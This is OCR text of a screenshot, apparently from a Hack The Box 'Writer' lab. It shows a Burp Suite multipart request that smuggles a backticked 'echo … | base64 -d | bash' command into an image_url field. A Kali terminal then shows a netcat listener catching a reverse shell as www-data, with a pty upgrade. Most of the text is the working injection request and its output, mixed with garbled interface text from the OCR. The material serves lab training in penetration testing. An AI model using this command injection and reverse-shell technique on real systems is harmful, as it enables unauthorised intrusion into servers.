 Burp Suite Community Edition v2021.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User opti
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /dashboard/stories/edit/25 HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------11732540176001780753277466232
8 Content-Length: 867
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/dashboard/stories/edit/25
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------11732540176001780753277466232
16 Content-Disposition: form-data; name="title"
17
18 clarkey
19 -----------------------------11732540176001780753277466232
20 Content-Disposition: form-data; name="tagline"
21
22 clarkey
23 -----------------------------11732540176001780753277466232
24 Content-Disposition: form-data; name="image"; filename=""
25 Content-Type: application/octet-stream
26
27
28 -----------------------------11732540176001780753277466232
29 Content-Disposition: form-data; name="image_url"
30
31 file:///var/www/writer.htb/writer/static/img/clarkey10.jpg;`echo
| base64 -d | bash`
32 -----------------------------11732540176001780753277466232
33 Content-Disposition: form-data; name="content"
34
35 clarkey
36 -----------------------------11732540176001780753277466232--
37
Search...
Done
0 bytes
kali 0 2 zsh
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/writer ❯
~/Dropbox/Documents/htb/boxes/writer ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.98] from (UNKNOWN) [10.10.11.101] 55862
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@writer:/$
0 ↑ 8d 22h 24m 1 htb-vpn 2 zsh 3 zsh 4 zsh > ↗ 11:59 04 Oct kali kali
Edit Story | Writer.HTB - Mozilla Firefox
Story Bank | Writer.HTB × Edit Story | Writer.HTB × Index of /static/img × clarkey10.jpg;`echo MDwmM × +
10.10.11.101/dashboard/stories/edit/25 Burp 13
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB »
Edit Story
Edit the story below
Title clarkey
Tagline clarkey
Story
Image
from URL
http://www.google.com/clark.jpg
The image must have a maximum size of 1MB in .jpg format. Click here to upload from
your computer..